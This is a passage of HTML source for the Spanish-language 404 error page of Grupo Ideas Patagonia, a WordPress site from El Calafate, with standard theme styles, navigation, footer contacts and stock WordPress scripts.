<link rel="https://api.w.org/" href="http://grupoideaspatagonia.com.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://grupoideaspatagonia.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style>
    .page-title h1{
    	color: #fff !important;
    }
    </style>
    
<style>
  body h1 {
    	color: #061018 ;
    }
		body.dark h1 {
				color: #ffffff ;
			}
    body .section-header h2, body .funfact h2, body h2{
    	color: #061018;
    }
		body.dark .section-header h2, body.dark h2, body.dark h2.text-white {
    	color: #ffffff;
    }
    body h3 {
    	color: #061018;
    }
		body.dark h3, body.dark h3 a {
    	color: #ffffff;
    }
    body .entry-header h4 > a, body h4 {
    	color: #061018;
    }
	  .dark .entry-header h4 > a, .dark h4, .dark .services .entry-header .entry-title a {
    	color: #ffffff;
    }
    body .product-price h5 > a, body .blog-author h5, body .comment-detail h5, body h5, body .blog .blog-author.media h5{
    	color: #061018;
    }
		body.dark .product-price h5 > a, body.dark .blog-author h5, body.dark .comment-detail h5, body.dark h5, body.dark .blog .blog-author.media h5{
    	color: #ffffff;
    }
    body h6 {
    	color: #061018;
    }
		body.dark h6 {
    	color: #ffffff;
    }
    p,body .services5 .post .entry-content p, p.comment-form-comment label, .navbar7 .menu-html p{
    	color: #061018;
    }
		.dark p:not(.testmonial-block5 p, .section-header .section-subtitle, .textwidget p, p.description, p.site-description), body.dark .services5 .post .entry-content p, .dark p.comment-form-comment label {
    	color: #c8c8c8;
    }
    .site-footer .site-info p{color: #bec3c7;}


    /* Sidebar */
    body .sidebar .widget-title, body .sidebar .wp-block-search .wp-block-search__label, body .sidebar .wc-block-product-search .wc-block-product-search__label, body .sidebar .widget h1, body .sidebar .widget h2, body .sidebar .widget h3, body .sidebar .widget h4, body .sidebar .widget h5, body .sidebar .widget h6 {
    	color: #061018;
    }
		body.dark .sidebar .widget-title, body.dark .sidebar .wp-block-search .wp-block-search__label, body.dark .sidebar .wc-block-product-search__label, body.dark .sidebar .widget h1, body.dark .sidebar .widget h2, body.dark .sidebar .widget h3, body.dark .sidebar .widget h4, body.dark .sidebar .widget h5, body.dark .sidebar .widget h6 {
    	color: #ffffff;
    }
    body .sidebar p, body .sidebar .woocommerce-Price-amount.amount,.sidebar .quantity, body .sidebar #wp-calendar, body .sidebar #wp-calendar caption, body .sidebar .wp-block-latest-posts__post-excerpt, body .sidebar .wp-block-latest-posts__post-author, body .sidebar .wp-block-latest-posts__post-date, body .sidebar .wp-block-latest-comments__comment-date  {
    	color: #061018;
    }
		body.dark .sidebar p, body.dark .sidebar .woocommerce-Price-amount.amount,.sidebar .quantity, body.dark .sidebar #wp-calendar, body.dark .sidebar #wp-calendar caption, body.dark .sidebar .wp-block-latest-posts__post-excerpt, body.dark .sidebar .wp-block-latest-posts__post-author, body.dark .sidebar .wp-block-latest-posts__post-date, body.dark .sidebar .wp-block-latest-comments__comment-date {
    	color: #c8c8c8  !important;
    }
    body .sidebar a, body #wrapper .sidebar .woocommerce a {
    	color: #061018;
    }
		body.dark .sidebar a, body.dark #wrapper .sidebar .woocommerce a {
			color: #ffffff;
		}
</style>
    

            <style>
		.site-footer p {
			color: #ffffff;
		}
        </style>
<style type="text/css">
    .custom-logo{width: 230px; height: auto;}
    .honeypress_header_btn{ -webkit-border-radius: 0px;border-radius: 0px;}
   #wrapper .container{max-width: 1140px;}
   #wrapper .site-footer .container{max-width: 1140px;}
</style>
<link rel="icon" href="http://grupoideaspatagonia.com.ar/wp-content/uploads/2020/10/cropped-ISOLOGO-GIP-NUEVO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://grupoideaspatagonia.com.ar/wp-content/uploads/2020/10/cropped-ISOLOGO-GIP-NUEVO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://grupoideaspatagonia.com.ar/wp-content/uploads/2020/10/cropped-ISOLOGO-GIP-NUEVO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://grupoideaspatagonia.com.ar/wp-content/uploads/2020/10/cropped-ISOLOGO-GIP-NUEVO-1-270x270.png" />
	
	</head>
	<body class="error404 wp-custom-logo wp-theme-honeypress wp-child-theme-honeywaves  custom-background elementor-default elementor-kit-28" >
		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#wrapper">Saltar al contenido</a>
			<div class="">
<div class="header-rgt index5">
	<a href="http://grupoideaspatagonia.com.ar/" class="navbar-brand" rel="home"><img fetchpriority="high" width="600" height="150" src="http://grupoideaspatagonia.com.ar/wp-content/uploads/2020/10/cropped-LOGO-GIP-NUEVO-A-1-1.png" class="custom-logo" alt="Grupo Ideas Patagonia" decoding="async" srcset="http://grupoideaspatagonia.com.ar/wp-content/uploads/2020/10/cropped-LOGO-GIP-NUEVO-A-1-1.png 600w, http://grupoideaspatagonia.com.ar/wp-content/uploads/2020/10/cropped-LOGO-GIP-NUEVO-A-1-1-300x75.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>		<div class="custom-logo-link-url">
    	<h1 class="site-title"><a class="site-title-name" href="http://grupoideaspatagonia.com.ar/" >Grupo Ideas Patagonia</a>
    	</h1>
    				<p class="site-description">El Calafate &#8211; Santa Cruz &#8211; Patagonia Argentina</p>
				</div>
</div>
<nav class="navbar navbar-expand-lg navbar-light navbar5">
	<div class="container">
		<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Cambiar navegación">
			<span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse" id="navbarNavDropdown">
		<div class="ml-auto">
		<ul class="nav navbar-nav mr-auto "><li class="nav-item menu-item "><a class="nav-link " href="http://grupoideaspatagonia.com.ar/" title="Inicio">Inicio</a></li><li class="nav-item menu-item page_item dropdown page-item-115"><a class="nav-link" href="http://grupoideaspatagonia.com.ar/fotografia/">FOTOGRAFÍA</a></li><li class="nav-item menu-item page_item dropdown page-item-14 current_page_parent"><a class="nav-link" href="http://grupoideaspatagonia.com.ar/blog/">Novedades</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="http://grupoideaspatagonia.com.ar/quienes-somos/">QUIENES SOMOS</a></li><li class="nav-item menu-item page_item dropdown page-item-117"><a class="nav-link" href="http://grupoideaspatagonia.com.ar/social-media/">SOCIAL  MEDIA</a></li><li class="nav-item menu-item page_item dropdown page-item-112"><a class="nav-link" href="http://grupoideaspatagonia.com.ar/web-y-apps/">WEB y APPs</a></li></ul>
		</div>
		</div>
	</div>
</nav>
</div>
		<section class="page-title-section" >		
			<div class="overlay"></div>	
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12">
                                         
							<div class="page-title text-center text-white">
								<h1 class="text-white">Error 404</h1>			                </div>	
						                    </div>
				</div>
			</div>	
		</section>
			<div id="wrapper"><section class="error-page">
	<div class="container">			
		<div class="row">
			<div class="col-lg-12 col-sm-12">
				<div class="text-center">
					<h2 class="title">4<i class="fa-regular fa-face-frown-open"></i>4</h2>
					<h3 class="sub-title">¡Vaya! ¡Página no encontrada!</h3>
					<p>No se ha podido encontrar lo que estás buscando</p>
					<div class="mx-auto pt-4">
						<a href="http://grupoideaspatagonia.com.ar/" class="btn-small btn-border"><i class="fa fa-arrow-left pr-2"></i>Volver</a>
					</div>
				</div>
			</div>
		</div>			
	</div>
</section>
    <footer class="site-footer">
        <div class="container">
                            <div class="seprator-line"></div>
                <div class="row footer-sidebar">
	 <div class="col-lg-4 col-md-4 col-sm-12"><aside id="text-6" class="widget widget_text sml-device widget_text"><h3 class="widget-title">Nuestras Redes Sociales</h3>			<div class="textwidget"></div>
		</aside><aside id="honeywaves_social_icon_widget-3" class="widget widget_text sml-device honeywaves_social_icon_widget">		<ul class="custom-social-icons">
									<li><a class="facebook" href="https://www.facebook.com/Grupo.Ideas.Patagonia" target='_blank' ><i class="fa-brands fa-facebook-f"></i></a></li>
												<li><a class="twitter" href="https://twitter.com/GrupoIdeasPata" target='_blank' ><i class="fa-brands fa-x-twitter"></i></a></li>
												<li><a class="instagram" href="https://www.instagram.com/grupoideaspatagonia/" target='_blank' ><i class="fa-brands fa-instagram"></i></a></li>
												<li><a class="youtube" href="https://youtube.com/channel/UCC2pGTiM13CpuJ8giMP0WyA" target='_blank' ><i class="fa-brands fa-youtube"></i></a></li>
												
					</ul>

	</aside></div><div class="col-lg-4 col-md-4 col-sm-12"><aside id="text-4" class="widget widget_text sml-device widget_text"><h3 class="widget-title">Nuestros Desarrollos</h3>			<div class="textwidget"><p><a href="http://jmserviciosintegrales.com.ar/" target="_blank" rel="noopener">JM Servicios Integrales</a></p>
<p><a href="http://radiopuebloglaciares.com.ar/" target="_blank" rel="noopener">Radio Pueblo Glaciares</a></p>
<p><a href="http://tuportfolio.com.ar/" target="_blank" rel="noopener">Tu Portfolio</a></p>
<p><a href="http://santacruznoticias.ar/" target="_blank" rel="noopener">Santa Cruz Noticias</a></p>
</div>
		</aside></div><div class="col-lg-4 col-md-4 col-sm-12"><aside id="text-5" class="widget widget_text sml-device widget_text"><h3 class="widget-title">Vías de comunicación</h3>			<div class="textwidget"><p>+54 2966 62-5776</p>
<p><a href="mailto:info@grupoideaspatagonia.com.ar">info@grupoideaspatagonia.com.ar</a></p>
<p><a href="mailto:grupoideaspatagonia@gmail.com" target="_blank" rel="noopener">grupoideaspatagonia@gmail.com</a></p>
<p><a href="https://play.google.com/store/apps/details?id=grupo.ideas" target="_blank" rel="noopener">APP Grupo Ideas Patagonia</a></p>
</div>
		</aside></div></div>        </div>
                        <div class="site-info text-center">
                                    <p>Diseño y Desarrollo Grupo Ideas Patagonia - 2020</p>                </div>
            </footer>
    	
</div>
<div class="scroll-up custom right"><a href="#totop"><i class="fa fa-arrow-up"></i></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/honeywaves/*","/wp-content/themes/honeypress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/grupoideaspatagonia.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-content/themes/honeypress/assets/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-content/themes/honeypress/assets/js/smartmenus/jquery.smartmenus.js?ver=6.9" id="jquery-menu-js"></script>
<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-content/themes/honeypress/assets/js/smartmenus/jquery.smartmenus.bootstrap-4.js?ver=6.9" id="jquery-menu-bootstrap-js"></script>
<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-content/themes/honeypress/assets/js/owl.carousel.min.js?ver=6.9" id="owl-js"></script>
<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-content/themes/honeypress/assets/js/custom.js?ver=6.9" id="honeypress-custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://grupoideaspatagonia.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://grupoideaspatagonia.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>
</html>